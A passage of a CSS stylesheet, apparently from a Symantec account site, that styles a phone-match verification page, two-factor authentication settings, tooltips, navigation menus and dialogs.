	text-align: center;
	margin-top: 50px
}

.loa_phonematch_verification #responsibleAnonymityPage .help-info-text {
	font-size: 14px;
	color: white
}

.loa_phonematch_verification #responsibleAnonymityPage .input-field-text {
	font-size: 25px;
	line-height: 30px;
	color: white
}

.loa_phonematch_verification #responsibleAnonymityPage .server-error-block {
	height: auto;
	min-height: 30px;
	margin-top: 30px;
	padding-left: 10px;
	padding-right: 10px;
	background-color: #c61d13;
	border: solid 1px #c61d13
}

.loa_phonematch_verification #responsibleAnonymityPage .error-block-label {
	color: white;
	font-size: 14px;
	font-weight: normal;
	vertical-align: sub
}

@media (max-width:479px) {
	.loa_phonematch_verification #responsibleAnonymityPage .wizard-title {
		font-size: 18pt;
		line-height: normal
	}
	.loa_phonematch_verification #responsibleAnonymityPage .wizard-description {
		font-size: 14pt;
		line-height: 22pt
	}
	.loa_phonematch_verification #responsibleAnonymityPage .wizard-subtitle {
		font-size: 16pt;
		margin-top: 40pt
	}
	.loa_phonematch_verification #responsibleAnonymityPage .help-info-text {
		font-size: 12pt;
		line-height: 16pt
	}
	.loa_phonematch_verification #responsibleAnonymityPage .input-field-text {
		font-size: 14pt;
		line-height: 18pt
	}
	.loa_phonematch_verification #responsibleAnonymityPage .help-link-div {
		margin-top: 10pt
	}
	.loa_phonematch_verification #responsibleAnonymityPage #help-link,
	.loa_phonematch_verification #responsibleAnonymityPage .error-block-label {
		font-size: 12pt
	}
}

@media (min-width:481px) {
	.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading {
		margin-top: 10px
	}
}

.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links {
	width: 100%;
	margin: 20pt 0;
	display: inline-block
}

.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links a {
	margin: 0;
	text-decoration: none;
	color: white
}

.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links a#left-action-link {
	width: 22px;
	height: 22px;
	text-align: left;
	float: left;
	background: url(../img/arrow-left-icon.html) no-repeat scroll transparent
}

.loa_phonematch_verification #responsibleAnonymityPage .responsible-anonymity-heading .heading-links a#right-action-link {
	width: 60%;
	font-size: 11pt;
	text-align: right;
	float: right
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section {
	margin-top: 20px;
	margin-bottom: 30px;
	height: auto
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container {
	margin-top: 30pt;
	margin-bottom: 5pt
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container .form-group.text-input {
	background-color: transparent
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container .form-group.text-input.error .help-block {
	height: auto;
	min-height: 30px;
	background-color: #c61d13;
	border: solid 1px #c61d13;
	padding-left: 10px
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container .form-group.text-input.error .help-block label {
	color: white;
	font-size: 14px;
	font-weight: normal;
	vertical-align: sub
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container input.line-type-textbox {
	color: white;
	background-color: transparent;
	outline-style: none;
	border-top: none;
	border-left: none;
	border-right: none;
	border-bottom: solid white 1px;
	border-radius: 0;
	padding-left: 10px;
	padding-right: 10px;
	width: 100%
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container input.line-type-textbox::placeholder {
	background-color: transparent;
	color: #49abda
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .captcha-container {
	max-width: 304px;
	min-width: 304px;
	margin-left: auto;
	margin-right: auto;
	margin-top: 30px
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container #verify_status_page {
	line-height: 1.6
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container #mobilenumber-info {
	margin-top: 5pt;
	margin-bottom: 0
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .tooltip-info {
	margin-bottom: 20pt;
	color: white
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .tooltip-info a#send-new-code {
	text-decoration: underline;
	text-align: left;
	color: #fff;
	font-size: 14px;
	cursor: pointer
}

@media (max-width:479px) {
	.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .tooltip-info a#send-new-code {
		font-size: 12pt
	}
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .user-consent-info {
	margin-top: 40pt;
	margin-bottom: 20pt;
	color: white;
	font-size: 12px;
	display: inline-block
}

.loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .user-consent-info a {
	text-decoration: underline;
	text-align: left;
	color: #fff;
	font-size: 12px;
	margin-left: 0;
	display: inline-block
}

.loa_phonematch_verification #responsibleAnonymityPage .footer-container {
	left: 0;
	bottom: 0;
	width: 100%;
	margin-top: 90px;
	margin-bottom: 20px;
	text-align: center
}

@media (max-width:479px) {
	.loa_phonematch_verification #responsibleAnonymityPage .footer-container {
		margin-top: 50pt;
		margin-bottom: 10pt
	}
}

.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch {
	width: 200px;
	height: 40px;
	font-size: 14px
}

@media (max-width:479px) {
	.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch {
		width: 100%;
		height: 45pt;
		font-size: 14pt
	}
}

.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch.yellow_submit_button {
	background: #fdd572;
	color: #03192f
}

.loa_phonematch_verification #responsibleAnonymityPage .footer-container input#btn-submit-loa-phonematch.grey_submit_button {
	background: #e2e2e2;
	color: #8a8a8a
}

.loa_phonematch_verification #responsibleAnonymityPage .footer-container .help-link-div {
	margin-top: 15px;
	line-height: 22px
}

.loa_phonematch_verification #responsibleAnonymityPage .footer-container .help-link-div a#help-link {
	color: #fff;
	font-size: 14px;
	text-decoration: underline
}

html.embedded .loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container {
	margin-bottom: 18pt
}

html.embedded .loa_phonematch_verification #responsibleAnonymityPage .form-section .section-container .form-inputs-container #mobilenumber-info {
	margin-top: 16pt
}

.dijitTooltipAbove {
	padding-bottom: 13px
}

.dijitTooltipConnector {
	border: 0;
	z-index: 2
}

.dijitTooltipABRight .dijitTooltipConnector {
	left: auto!important;
	right: 3px
}

.dijitTooltipContents {
	text-align: left;
	font-family: Arial, Helvetica, sans-serif!important;
	font-size: 11px!important;
	background: white no-repeat scroll 150px 10px!important;
	border: 2px solid #f5f5f5!important;
	min-width: 140px;
	height: auto;
	width: auto;
	padding: 12px 9px 15px 12px;
	z-index: 1000
}

.dijitTooltipContentsWider {
	width: 230px
}

.dijitTooltipContents ul {
	list-style-position: inside
}

.dijitTooltipAbove .dijitTooltipConnector {
	bottom: 3px;
	left: 3px;
	background: url(../img/tooltip/help-tooltip-down.html) no-repeat top left;
	width: 16px;
	height: 14px
}

.dj_ie6 .dijitTooltipAbove .dijitTooltipConnector {
	background-image: url(../img/tooltip/help-tooltip-down.html);
	bottom: 2px
}

.dj_safari .dijitPopup .dijitTooltipContainer,
.dj_safari .dijitPopup .dijitMenu {
	-webkit-box-shadow: 0 5px 10px #adadad
}

#remember_me_tip_msg,
.help_tooltip_text {
	display: none
}

.div_help_tooltip_text {
	width: 150px;
	min-height: 50px
}

#captcha_help_tip_msg,
#captcha_help_tip_audio_msg {
	display: none
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

#accountProfileForm {
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif
}

.account-setting-header-ws {
	padding-bottom: 20px
}

@media (max-width:480px) {
	.account-setting-header-ws {
		margin-top: -70px
	}
}

@media (min-width:481px) and (max-width:767px) {
	.account-setting-header-ws {
		margin-top: -84px
	}
}

.account-setting-header-ws+div {
	/* padding-top: 45px */
	padding-top: 0px
}

@media (max-width:767px) {
	.account-setting-header-ws+div {
		padding-top: 0
	}
}

@media (max-width:480px) {
	.account-setting-header-ws+div+div {
		margin-top: -10px
	}
}

@media (min-width:768px) {
	.account-setting-header-ws .section {
		max-width: 992px
	}
}

.account-row {
	float: left;
	width: 100%
}

@media (min-width:768px) {
	.section {
		margin-left: auto;
		margin-right: auto;
		margin-top: 5px;
		margin-bottom: 30px
	}
}

@media (max-width:767px) {
	.section {
		margin-top: 0
	}
}

@media (min-width:768px) {
	.section.last {
		margin-bottom: 60px
	}
}

@media (max-width:767px) {
	.section.last {
		margin-bottom: 30px
	}
}

@media (max-width:767px) {
	.section.last.profile-row {
		margin-bottom: 0
	}
	.section.last.profile-row .profile-content {
		padding-bottom: 20px
	}
}

.personal-information-header {
	width: 88%;
	margin-bottom: 0
}

@media (max-width:480px) {
	.personal-information-header {
		width: auto;
		background-color: #fff
	}
}

.personal-information-header .profile-text h4 {
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: normal;
	font-style: normal;
	font-size: 16px;
	font-stretch: normal;
	line-height: 1.88;
	letter-spacing: normal;
	color: #333
}

.profile-row {
	display: flex;
	margin-top: 0;
	margin-bottom: 0
}

@media (min-width:768px) {
	.profile-row {
		width: 85%
	}
}

@media (max-width:767px) {
	.profile-row {
		flex-direction: column
	}
}

.profile-row.row.section.middle .profile-content .row.col-sm-8 {
	padding-right: 75px
}

.profile-row.row.section.middle .profile-content hr {
	margin-right: 75px
}

.profile-row.row.section.last .profile-content {
	float: left
}

.profile-row.row.section.last .profile-content a {
	font-size: 16px;
	text-align: left
}

@media (max-width:480px) {
	.profile-row.row.section.last .profile-content a {
		font-size: 14px
	}
}

.profile-row.row.section.last .profile-content .profileData.tfa-off {
	float: left;
	width: 50%
}

@media (max-width:992px) {
	.profile-row.row.section.last .profile-content .profileData.tfa-off {
		width: 100%
	}
}

@media (min-width:481px) {
	.profile-row.row.section.last .profile-content .profileData:first-child,
	.profile-row.row.section.last .profile-content .profileData:last-child {
		margin-bottom: 25px
	}
}

@media (max-width:480px) {
	.profile-row.row.section.last .profile-content .profileData.secondary-method {
		margin-bottom: 0
	}
	.profile-row.row.section.last .profile-content .profileData.secondary-method .row.col-sm-8 {
		width: 97%
	}
}

.profile-row.row.section.last .profile-content .tfa-toggle {
	width: 75px;
	height: 45px;
	display: inline-block;
	margin-bottom: -19px
}

@media (max-width:480px) {
	.profile-row.row.section.last .profile-content .tfa-toggle {
		width: 55px;
		height: 35px;
		margin-bottom: -15px
	}
}

.profile-row.row.section.last .profile-content #tfaSettingToTurnOff {
	margin-left: 4px;
	background: url("../img/profile/switch-enabled.html") no-repeat
}

@media (max-width:480px) {
	.profile-row.row.section.last .profile-content #tfaSettingToTurnOff {
		background: url("../img/profile/switch-enabled-sm.html") no-repeat
	}
}

.profile-row.row.section.last .profile-content #tfaSettingToTurnOn {
	margin-right: 4px;
	background: url("../img/profile/switch-disabled.html") no-repeat
}

@media (max-width:480px) {
	.profile-row.row.section.last .profile-content #tfaSettingToTurnOn {
		background: url("../img/profile/switch-disabled-sm.html") no-repeat
	}
}

@media (min-width:768px) {
	.profile-row.row.section.last .profile-content #secondary-method-title {
		position: absolute
	}
}

.profile-row.row.section.last .profile-content #remove-all {
	margin-top: 15px
}

@media (max-width:480px) {
	.profile-row.row.section.last .profile-content #remove-all {
		margin-top: 10px
	}
}

.profile-row.row.section.last .profile-content .trusted-this-section.tfa-head2 {
	margin-left: 0
}

.profile-row .profile-title {
	padding: 20px;
	background-color: #f1f1f1
}

.profile-row .profile-title h4 {
	line-height: 1.4;
	color: #333
}

@media (max-width:768px) {
	.profile-row .profile-title {
		padding: 10px 25px
	}
}

@media (max-width:480px) {
	.profile-row .profile-title {
		padding: 10px 20px
	}
	.profile-row .profile-title h4 {
		font-weight: 600
	}
}

.profile-row .profile-content {
	padding: 35px 25px;
	background-color: #fff
}

@media (max-width:480px) {
	.profile-row .profile-content {
		padding: 15px 20px 0
	}
}

.profile-row .profile-content .profileData {
	display: table;
	width: 100%;
	margin-top: 0;
	margin-left: 0
}

@media (max-width:480px) {
	.profile-row .profile-content .profileData {
		font-size: 14px;
		margin-bottom: 15px
	}
}

@media (min-width:768px) {
	.profile-row .profile-content .profileData .row.col-sm-4 {
		margin-right: 3px
	}
}

.profile-row .profile-content .profileData .row.col-sm-4 .tfa-method {
	float: left;
	margin-right: 5px
}

.profile-row .profile-content .profileData .row.col-sm-4 .tooltipWrapper {
	display: inline-block;
	margin-top: 1.5px;
	margin-right: 0;
	position: relative
}

.profile-row .profile-content .profileData .row.col-sm-4 .tooltipWrapper .tooltip-icon {
	display: inline-block
}

@media (max-width:480px) {
	.profile-row .profile-content .profileData .row.col-sm-4 {
		font-weight: 600
	}
}

.profile-row .profile-content .profileData .row.col-sm-8 {
	color: #808080
}

@media (max-width:480px) {
	.profile-row .profile-content .profileData .row.col-sm-8 {
		font-size: 13px
	}
	.profile-row .profile-content .profileData .row.col-sm-8 .profileData_loaLevel {
		display: block;
		font-size: 10px
	}
	.profile-row .profile-content .profileData .row.col-sm-8 .profileData_loaLevel a {
		font-size: 10px;
		display: inline
	}
}

.profile-row .profile-content .profileData #tfaSettingVerifyEmail {
	font-size: 16px;
	color: #a5a5a5
}

.profile-row .profile-content .profileData #tfaSettingVerifyEmail.disableLink a {
	pointer-events: none;
	color: #a5a5a5
}

@media (max-width:480px) {
	.profile-row .profile-content .profileData #tfaSettingVerifyEmail {
		font-size: 14px
	}
	.profile-row .profile-content .profileData #tfaSettingVerifyEmail a {
		display: inline
	}
}

@media (min-width:992px) {
	.profile-row .profile-content #updatePreferencesDialog {
		max-width: 675px
	}
}

.profile-row .profile-content .icon-container-edit,
.profile-row .profile-content .icon-container-delete {
	right: 25px;
	position: absolute;
	z-index: 1
}

.profile-row .profile-content .tfa-info-heading {
	font-size: 20px;
	padding-top: 40px;
	line-height: 1.4;
	letter-spacing: -0.7px;
	color: #333
}

@media (max-width:480px) {
	.profile-row .profile-content .tfa-info-heading {
		font-size: 16px;
		padding-top: 30px
	}
}

.profile-row .profile-content .tfa-info-content {
	padding: 15px 0 30px;
	line-height: 1.75;
	color: #474747
}

@media (max-width:480px) {
	.profile-row .profile-content .tfa-info-content {
		line-height: 1.31
	}
}

.profile-row .profile-content #tfa-desktop-image {
	background-image: url("../img/profile/2-fa-desktop-image.html");
	width: 244px;
	height: 150px;
	background-repeat: no-repeat;
	float: right;
	margin-top: 10%
}

@media (max-width:992px) {
	.profile-row .profile-content #tfa-desktop-image {
		float: left;
		margin-top: 5%
	}
}

@media (max-width:767px) {
	.profile-row .profile-content #tfa-desktop-image {
		background-image: url("../img/profile/2-fa-mobile-image.html");
		width: 320px;
		height: 198px
	}
}

@media (max-width:340px) {
	.profile-row .profile-content #tfa-desktop-image {
		background-image: url("../img/profile/2-fa-desktop-image.html");
		width: 244px;
		height: 150px
	}
}

#nav-welcome-header-icon {
	background: url("../img/profile/sprite_gen4.html") no-repeat scroll -195px -340px #fff;
	height: 9px;
	width: 8px;
	position: relative;
	display: inline-block;
	*display: inline;
	_height: 30px;
	*padding-bottom: 3px
}

@media (min-width:768px) {
	#email-password-url-image {
		background: url("../img/sprite_sso.png") no-repeat scroll -3px -108px transparent;
		height: 40px;
		width: 40px;
		margin-right: 15px
	}
}

@media (max-width:767px) {
	#email-password-url-image {
		display: none
	}
}

.account-settings-category-image {
	float: left
}

.tfa-header-inline-block {
	display: inline-block
}

@media (min-width:768px) {
	#personal-info-url-image {
		background: url("../img/sprite_sso.png") no-repeat scroll -44px -108px transparent;
		height: 40px;
		width: 40px;
		margin-right: 15px
	}
}

@media (max-width:767px) {
	#personal-info-url-image {
		display: none
	}
}

@media (min-width:768px) {
	.loa-verified-check-image {
		background: url("../img/sprite_sso.png") no-repeat scroll -72px -58px transparent;
		height: 14px;
		width: 16px
	}
}

@media (max-width:767px) {
	.loa-verified-check-image {
		background: url("../img/sprite_sso.png") no-repeat scroll -37px -98px transparent;
		height: 10px;
		width: 12px
	}
}

@media (min-width:768px) {
	#preferences-info-url-image {
		background: url("../img/sprite_sso.png") no-repeat scroll -84px -108px transparent;
		height: 40px;
		width: 40px;
		margin-right: 15px
	}
}

@media (max-width:767px) {
	#preferences-info-url-image {
		display: none
	}
}

@media (min-width:768px) {
	#security-url-image {
		background: url("../img/sprite_sso.png") no-repeat scroll -125px -108px transparent;
		height: 40px;
		width: 40px;
		margin-right: 15px
	}
}

@media (max-width:767px) {
	#security-url-image {
		display: none
	}
}

#account-settings-back-image {
	background: url("../img/profile/ic-back.html") no-repeat scroll 8px;
	height: 30px;
	width: 24px;
	margin-left: 6px;
	margin-top: 10px;
	margin-right: 5px
}

@media (max-width:480px) {
	#account-settings-back-image {
		height: 30px
	}
}

@media (max-width:767px) {
	#account-settings-back-image {
		margin-left: 0
	}
}

.profile-font {
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: 400;
	font-size: 14px;
	color: #808080
}

.profileLabel_15_15 {
	padding-top: 10px;
	padding-bottom: 3px
}

.profileLabel_15_20 {
	padding-top: 10px;
	margin-left: 55px
}

@media (max-width:767px) {
	.profileLabel_15_20 {
		margin-left: 0
	}
}

.profileLabel_30_15 {
	padding-top: 20px;
	padding-bottom: 5px
}

.profileData {
	color: #000;
	font-size: 16px;
	word-wrap: break-word;
	margin-top: 10px;
	margin-left: 55px
}

.profileData a {
	font-size: 16px
}

.profileData .row.col-sm-8 {
	color: #474747
}

.profileData.up-marketing {
	margin-top: 35px
}

@media (max-width:767px) {
	.profileData {
		margin-left: 0
	}
}

.profileData_loaLevel {
	color: #b0b0b0;
	font-size: 14px
}

span.tfa_vertical_divider {
	padding: 10px;
	color: #b0b0b0
}

span.tfa_vertical_divider:after {
	content: "|"
}

div.tfa_anchor_container {
	display: inline-block
}

#profile-border-top hr.profile-content-divider {
	height: 5px
}

@media (max-width:767px) {
	#profile-border-top {
		display: none
	}
}

hr.profile-content-divider {
	margin: 0 -15px;
	height: 1px;
	background-color: #d8d8d8;
	width: 85%;
	margin-left: auto;
	margin-right: auto
}

@media (max-width:767px) {
	hr.profile-content-divider {
		display: none
	}
}

hr.profile-value-separator {
	margin-bottom: 15px;
	margin-top: 15px;
	height: 1px;
	background-color: #d8d8d8
}

@media (max-width:480px) {
	hr.profile-value-separator {
		display: none
	}
}

hr.simple {
	border-bottom: .5px solid #dadada;
	margin: 30px -15px 20px
}

hr.simple.tfa-divider {
	margin-left: 55px;
	width: 922px;
	margin-bottom: 12px;
	margin-top: 26px
}

@media (max-width:767px) {
	hr.simple.tfa-divider {
		margin: 24px -15px 20px;
		width: auto
	}
}

hr.simple.title-divider {
	margin-top: -30px
}

@media (max-width:767px) {
	hr.simple.title-divider {
		margin-top: 4px
	}
}

@media (max-width:767px) {
	hr.simple {
		margin: 20px -15px
	}
}

#dialog-edit-account .help-block {
	margin-top: 0;
	margin-bottom: 0
}

#dialog-edit-account .ssoCustomLabel {
	margin-bottom: 5px
}

.displayInline {
	display: inline-block
}

.container.full-screen-container {
	max-width: 100%;
	width: 100%;
	background-color: #f8f8f8;
	height: 100%
}

@media (max-width:479px) {
	.container.full-screen-container {
		margin-top: 60px
	}
}

@media (max-width:479px) {
	.account-profile .container.full-screen-container {
		margin-top: 0
	}
}

.theme_beachhead .container.full-screen-container {
	margin-top: 0
}

@media (max-width:767px) {
	html.web a.tfa-links,
	html.web a.profileLabel_15_20,
	html.web a.editLink {
		text-align: left;
		display: inline-block;
		width: auto
	}
	html.web a.tfa-links.icon-container-delete,
	html.web a.profileLabel_15_20.icon-container-delete,
	html.web a.editLink.icon-container-delete {
		width: 22px
	}
}

.profileLabel_15_20.subtitles {
	position: relative
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.profile-menu-image {
	background: url("../img/profile/sprite_gen4.html") no-repeat scroll 0 -120px transparent;
	height: 28px;
	width: 28px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px
}

@media (max-width:480px) {
	.profile-menu-image {
		min-width: 17px
	}
}

.usernameTitleContainer {
	width: auto;
	padding-bottom: 11px;
	background: none;
	position: relative;
	display: inline-block
}

@media (max-width:767px) {
	.usernameTitleContainer {
		padding-bottom: 0
	}
}

.usernameTitle {
	color: #808080;
	font-size: 14px
}

@media (max-width:767px) {
	.usernameTitle {
		display: none
	}
}

#nav-header {
	margin: 13px 0 0;
	padding: 0;
	float: right;
	font-size: 14px;
	font-family: "SF Text", "Helvetica Neue", "Segoe UI", "Lucida Grande", "Lucida Sans", Lucida, Arial, sans-serif;
	font-weight: normal;
	width: auto;
	text-decoration: none;
	outline-style: none
}

@media (max-width:767px) {
	#nav-header {
		margin: 0
	}
}

#nav-header li a {
	display: block;
	padding: 4px 5px 4px 10px;
	text-decoration: none;
	outline-style: none
}

#nav-header.active:hover {
	bottom: auto;
	text-decoration: none;
	outline-style: none
}

#nav-header li a:hover {
	padding: 4px 5px 4px 10px;
	text-decoration: none;
	outline-style: none
}

#nav-header li ul {
	display: none
}

#nav-header li {
	margin: 0;
	padding: 0;
	list-style: none;
	display: block
}

#nav-header li:hover ul {
	display: block;
	width: 300px;
	top: 60px;
	right: 20px;
	text-align: right;
	position: absolute
}

@media (max-width:767px) {
	#nav-header li:hover ul {
		top: 36px
	}
}

#nav-header li:hover ul li {
	display: block
}

#nav-header li ul li a {
	color: #fff;
	background: #585858;
	padding: 13px;
	border-bottom: 1px solid #b0b0b0
}

#nav-header li ul li a:hover {
	color: #fff;
	background: #0089c6;
	width: auto;
	padding: 13px;
	border-bottom: 1px solid #b0b0b0
}

#nav-header li ul li a .logout-menu-image {
	background: url("../img/profile/sprite_gen4.html") no-repeat scroll 0 -175px transparent
}

#nav-header li ul li a:hover .logout-menu-image {
	background: url("../img/profile/sprite_gen4.html") no-repeat scroll -20px -175px transparent
}

#nav-header li ul li .logout-menu-image {
	height: 10px;
	width: 20px;
	display: inline-block;
	vertical-align: middle;
	margin-left: 10px;
	padding-bottom: 11px
}

#flexi-width {
	z-index: 1
}

@media (max-width:480px) {
	html.web h1 {
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web h2 {
		font-size: 18px
	}
}

@media (max-width:480px) {
	html.web h3 {
		font-size: 18px;
		line-height: 19px
	}
}

@media (max-width:480px) {
	html.web h4 {
		font-size: 18px;
		font-weight: normal
	}
}

@media (max-width:480px) {
	html.web h5 {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web body,
	html.web p {
		font-size: 15px
	}
}

@media (max-width:480px) {
	html.web .lead {
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large input:not(.btn):placeholder-shown {
		font-size: 16px
	}
	html.web .large ::-webkit-input-placeholder {
		/*! chrome/safari */
		font-size: 16px
	}
	html.web .large ::-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
	html.web .large input:not(.btn):-ms-input-placeholder {
		/*! ie */
		font-size: 16px
	}
	html.web .large input:-moz-placeholder {
		/*! firefox */
		font-size: 16px
	}
}

@media (max-width:480px) {
	html.web .large .dropdown-toggle,
	html.web .large input:not(.btn),
	html.web .large select {
		font-family: "Symantec Sans", "Segoe UI", "SF Text", "Helvetica Neue", sans-serif;
		font-size: 24px
	}
}

@media (max-width:480px) {
	html.web .large.error .help-block label {
		font-size: 13px
	}
}

@media (max-width:480px) {
	html.web .panel-heading h3 {
		font-size: 20px;
		padding-top: 20px
	}
}

@media (max-width:480px) {
	html.web .panel-heading #back-btn-link+h3 {
		padding-top: 0
	}
}

@media (max-width:768px) {
	html.web .wizardHeader #headerContent {
		font-size: 20px;
		line-height: 20px
	}
}

@media (max-width:480px) {
	html.web .tfa-link {
		text-align: left
	}
	html.web .tfa-link#getVipAccessText {
		padding-top: 50px
	}
}

@media (max-width:480px) {
	html.web .tfa-desc {
		font-size: 14px
	}
}

@media (max-width:480px) {
	html.web #smsAuthForm .col-md-6 {
		display: inline-flex
	}
	html.web #smsAuthForm h5 {
		margin-bottom: 12px;
		font-size: 15px;
		min-width: 130px
	}
	html.web #smsAuthForm h5+p {
		margin-left: 8px
	}
}

.dialogContent {
	font-size: 14px;
	color: #959595;
	font-family: inherit;
	margin-left: 30px;
	margin-right: 30px;
	margin-bottom: 45px
}

.dialogHeader {
	text-align: right
}

.dialogHide {
	display: none
}

.ui-dialog .ui-dialog-content,
.dialog-content,
.ui-dialog {
	padding: 0
}

#dialog-edit-account .panel-footer,
#dialog-change-password .panel-footer,
#dialog-delete-account .panel-footer,
#dialog-edit-preferences .panel-footer,
#dialog-edit-email .panel-footer {
	padding: 25px
}

#dialog-change-password #pwstrength_wrapper {
	margin-top: -10px
}

html.web .account-profile-note-text {
	font-size: 13px;
	color: #333
}

html.web .account-profile-note-text a {
	text-align: inherit;
	display: inline-block
}

html.web .email-wizard-note-text a {
	display: inline-block;
	font-size: 16px
}

.theme_beachhead .account-profile-note-text,
.theme_beachhead .email-wizard-note-text {
	display: none
}

.mobileOnly .form-group {
	margin-bottom: 0
}

@media (min-width:768px) {
	#uglipop_content_fixed {
		position: absolute;
		top: 50%;
		left: 50%;
		transform: translate(-50%, -40%);
		-webkit-transform: translate(-50%, -40%);
		-ms-transform: translate(-50%, -40%);
		opacity: 1;
		z-index: 1000
	}
	.dialogContent {
		margin-left: 110px;
		margin-right: 110px
	}
	.dialogSpacing {
		width: 650px!important;
		top: 60px!important;
		background-color: white;
		padding-top: 25px
	}
	.dialogTitle {
		text-align: center;
		margin-bottom: 40px
	}
	.dialogContentPreferences {
		margin-right: 65px;
		margin-left: 65px
	}
	#dialog-edit-account .panel-footer,
	#dialog-change-password .panel-footer,
	#dialog-delete-account .panel-footer,
